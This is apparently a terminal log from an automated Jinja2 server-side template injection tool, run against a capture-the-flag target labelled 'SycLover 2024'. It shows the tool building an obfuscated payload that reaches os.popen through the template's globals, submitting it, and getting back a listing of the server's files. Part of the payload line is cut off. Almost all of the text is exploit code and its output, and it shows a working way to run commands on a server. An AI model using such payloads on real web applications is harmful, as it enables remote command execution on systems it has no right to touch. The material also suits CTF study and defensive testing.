 $>> ls
WARNING:[full_payload_gen] | We cannot set any variable through {%set %}, continue...
INFO:[full_payload_gen] | Start generating final expression...
INFO:[payload_gen] | Great, string('ls') can be 'ls'
INFO:[payload_gen] | Great, we generate os_popen_obj('ls')
INFO:[payload_gen] | Great, we generate os_popen_read('ls')
INFO:[cli] | Submit payload {%print ((((joiner|attr('_''_init__')|attr('_''_globals__')|at
''open'))('ls')|attr('r''ead'))()%}
welcome to SycLover 2024 __pycache__
app.py
requirements.txt
static
templates